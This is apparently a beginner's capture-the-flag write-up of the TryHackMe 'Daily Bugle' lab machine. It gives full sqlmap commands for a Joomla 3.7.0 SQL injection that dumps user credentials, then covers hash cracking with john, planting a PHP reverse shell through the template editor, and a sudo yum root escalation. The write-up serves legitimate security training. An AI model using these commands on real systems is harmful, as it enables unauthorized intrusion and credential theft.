In this post, we will look into the room “Daily Bugle” from TryHackMe, which can be found below, as well as on https://tryhackme.com
This room is about compromising a Joomla CMS account via an SQL database, cracking hashes gained from this database and doing privilege escalation by using linpeas.sh and exploiting yum.
Note: Since I am new in this field, this blog post will be focused on teaching newer people as well.
Task 1 – Who robbed the bank?
Starting off, we do some information recon using nmap, a well-known port scanner and network exploration tool. We deploy the machine, with IP 10.10.30.43 and issue the following nmap command:
nmap -sC -sV -oA nmap/ 10.10.30.43
The different options mean the following:
- -sC: Default scripts. Nmap will use its default scripts to gather information
- -sV: Version detection. Nmap will try to detect the versions of services running on open ports
- -oA: Output all formats: Nmap will output all possible formats in directory nmap/
After a short amount of time, the nmap scan returns with the following information:

- SSH is open on port 22
- HTTP is running Apache 2.4.6 on port 80
- Joomla CMS is being run on the machine
- A mysql database is running
Knowing this information, we can conclude that a website is running (since port 80 is open). We visit the machine’s IP, and see the following web page:

It is clear, that the answer to task 1 is: Spiderman robbed the bank
Task 2.1 — What is the Joomla version?
When running the nmap scan, our version detection did not find any version number of the Joomla service. I decided to see if I could find any hidden directories, which might be able to tell me something else. For this, I used gobuster (installed with apt-get install gobuster)
gobuster dir -u http://10.10.30.43 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
- dir: Set gobuster to use directory/file bruteforcing, guessing directories from a wordlist
- -u: Specify where to attack
- -w: Specify wordlist to use — in this case, the medium.txt file was plenty
The results came back as:

I looked in several of the directories, but without any luck. After some research, I eventually tried spotting the version using some tricks from this site https://www.gavick.com/blog/how-to-check-the-version-of-joomla, but unfortunately without any luck. However, I noted the directory /administrator was available — which we will inspect later on.

At last, I found an nmap script for detecting Joomla versions, http-joomla-version.nse, which I ran against the target:
nmap –script http-joomla-version 10.10.30.43
Alternatively, this could be done using:
joomscan -u http://10.10.30.43
The version of Joomla is 3.7.0
Task 2.2 — What is Jonah’s cracked password?
Now we know that the Joomla CMS is running on version 3.7.0. We also know, that there is a login page located at 10.10.30.43/administrator. If we somehow can manage to get a username:password, we should be able to log in!
Since we’ve already established what version Joomla is running, we can try and find any exploits, using searchsploit:
searchsploit Joomla 3.7.0
Searchsploit returns a possible SQL Injection script in ‘com_fields’ — located at /usr/share/exploitdb/exploits/php/webapps/42033.txt

We navigate to the destination and open the file to read what the exploit consists off. We find the following information in the file:
Using Sqlmap:
sqlmap -u “http://localhost/index.php?option=com_fields&view=fields&layout=modal&list%5Bfullordering%5D=updatexml” –risk=3 –level=5 –random-agent –dbs -p list[fullordering]
Replacing “localhost” with “10.10.30.43”, we can run the exploit using sqlmap. The exploits gives us some prompts to answer:
- Do you want to skip test payloads specific for other DBMS’es than MySQL (Yes)
- GET parameter ‘list[fullordering]’ is vulnerable. Do you want to keep testing others? (No)

The result shows 5 databases:
- [*] information_scheme
- [*] joomla
- [*] mysql
- [*] performance_schema
- [*] test
Since we know that we can log into /administrator on Joomla, we might want to look further at that database
Starting off, we want to look at the tables in the database. Using sqlmap, this can be done in the following way:
sqlmap -u “http://10.10.30.43/index.php?option=com_fields&view=fields&layout=modal&list%5Bfullordering%5D=updatexml” –risk=3 –level=5 –random-agent –dbs -p list[fullordering] –tables -D joomla
- -u: Where to run the script
- Everything between the IP and “list[fullordering] is part of the exploit (which has to be present when investigating the database)
- — tables: We want to understand the tables of the database first
-D: Specify what database to attack (joomla since we want credentials to the login)
Running this, we get a list of 72 tables, partly shown here:

We’re interested in the users of the database, so we examine the columns of this entry:
sqlmap -u “http://10.10.30.43/index.php?option=com_fields&view=fields&layout=modal&list%5Bfullordering%5D=updatexml” –risk=3 –level=5 –random-agent –dbs -p list[fullordering] –columns -D joomla -T ‘#__users’
- –columns: We want to extract columns from the database
- -T: What table to extract columns from
- The script remains there, as with the tables-attack
Sqlmap asks us, if we want to declare cookies (yes), and if it should perform common column existence check (yes, default, amount of threads).
Personally, I chose to set cookies, use default wordlist attack and use 1 thread.

Sqlmap then retrieved the following columns:
- id
- name
- username
- password
- params

Finally, we’re getting somewhere. We can now dump the database, extracting the information from the columns “username” and “password”:
sqlmap -u “http://10.10.30.43/index.php?option=com_fields&view=fields&layout=modal&list%5Bfullordering%5D=updatexml” –risk=3 –level=5 –random-agent –dbs -p list[fullordering] -C username -D joomla -T “#__users” –dump
- -C: What column to enumerate
- –dump: Tell sqlmap to dump (display) database information
- Other parameters are as explained above
Likewise we do for the column “password”:
sqlmap -u “http://10.10.30.43/index.php?option=com_fields&view=fields&layout=modal&list%5Bfullordering%5D=updatexml” –risk=3 –level=5 –random-agent –dbs -p list[fullordering] -C password -D joomla -T “#__users” –dump

Now, let’s crack this hash and get the password for jonah using john (a tool for cracking hashes) — first we save the hash in a new file, jonah.hash. Then we crack it using the rockyou.txt wordlist:
john -wordlist=/usr/share/wordlists/rockyou.txt jonah.hash
After running john for some time, we get a hit!
john –show jonah.hash
The above command displays the username:password as “?:************”
Since we already know username is jonah we now have
“jonah:************” as credentials!
************ is jonah’s cracked password
Task 2.3 — What is the user flag?
Now, let us navigate to 10.10.30.43/administrator and enter the credentials:

When logging in, we discover the Joomla Control Panel. From my (brief) experience with boxes like these, a good place to start is to find anywhere we can upload a file — that way we might be able to get a reverse shell!
After navigating to Media and trying to upload a .php file, it becomes clear that .php files are not allowed. The files simply do not appear when uploaded. We somehow have to enable .php files.

After doing some research, I stumbled upon a paper, that explained a way to upload shell scripts through the Templates section of Joomla Control Panels, so I naturally checked this out. Going to Template>Options, it becomes clear, that we can change the format of allowed files. We add .php to this:
After this, the paper explains how to progress from here. We navigate to Templates and open one of the 2 templates — navigate to “index.php” and paste a reverse shell (Kali Linux has one, can be found with the following command):
locate php-reverse-shell
The idea of a reverse shell is to force the server to try and connect to us — so we want to set up a listener on a port (specified in the reverse shell file, as well as our tunnelIP — found on the access page of tryhackme). We set the options in the script:
$ip = [IP]
$port = 8888
Now, we save the file, and we’re ready to gain a shell. We start by listening on port 8888 using netcat:
nc -lvnp 8888
- -l: Listen mode
- -v: Verbose
- -n: Nummeric-only IP
- -p: Port
We then paste the php-reverse-shell.php file, which we have updated with the correct port and IP, under “index.php”:

Pressing save, and hitting Template Preview, we should execute “index.php” which now gives us a shell!

After gaining access, we try to look around on the machine and find a user, jjameson, under /home/jjameson — however, we do not have access to this directory. Usually, /home is a good place to start looking, since we can get an idea of what users exist on the machine.
Usually when I enter a machine like this, I like to run linpeas.sh, a PrivEsc script, to see where possible vulnerabilities are.
We navigate to /dev/shm (we have permissions to make files here), and use netcat to transfer the file from our machine to the target. First, if we dont have linpeas.sh installed, we can get it like this:
We then transfer it to the target in the following way.
From our machine:
nc -w 3 10.10.30.43 1234 < linpeas.sh
From target machine:
nc -lnvp 1234 > linpeas.sh
This sets the target up to listen for incoming connections on port 1234, and save whatever it receives in a file, linpeas.sh. Furthermore, it makes our machine upload the file to the target on that port. We can run md5sum both on client and server, to validate that the files are identical (identical hash):
md5sum linpeas.sh
After confirming this, we mark the script as executable using chmod, and execute it:
chmod +x linpeas.sh ./linpeas.sh
This script checks for a bunch of different potential vulnerability points and reports them back. After executing the script, I looked through the outputs and noticed a potential password:

Now we have a username, jjameson, and a password ****************. Remembering our nmap scan, port 22 (SSH) was open. We have a username to the machine and a potential password.
Let us try and connect to it:
ssh jjameson@10.10.30.43
jjameson@10.10.30.43’s password: ****************
Bingo! We’re connected and find user flag:

User flag is found by running “cat user.txt”
Task 2.4: What is the root flag?
Now since we’re user, let us see what sudo permissions we have, using the following command:
sudo -l

We can see, that the we’re able to run ‘yum’ commands on the machine with sudo permissions!
Let us head to https://gtfobins.github.io/, which is a website that stores several binary exploits we can use for PrivEsc (a handy website to know!)
Entering “yum”, we see a potential exploit to gain a root shell:

We simply take this script (b) and paste it in the terminal on our target machine — and voilà, we’re root!

And that’s it! We’re root on the machine and have therefore completed the room!
Root flag is found by running “cat root.txt”
Conclusion — What have we learned?
From completing this room, we’ve learned some interesting stuff about how to do port scanning and we’ve looked at extending our recon to obtain information about Joomla CMS versions.
We’ve also learned how to exploit Joomla version 3.7.0, using sqlmap as our tool for attacking, and therefore we’ve gained a better understanding of the syntax and usages of this tool.
Lastly, we’ve learned how to utilize linpeas.sh and https://gtfobins.github.io/ to do privilege escalation, going from a low-level privilege user to root, by exploiting a yum binary!
This was a fairly straightforward room, despite behind listed as hard. However, being straightforward does not always equal being easy. The room has several possible places one might get stuck at. Therefore it’s a good room to get your hands on, as you can teach yourself a lot of stuff by completing it.
I believe this room is a great room for beginners who are trying to get into pentesting.
This concludes my writeup for Daily Bugle on TryHackMe — hope you’ve found it useful!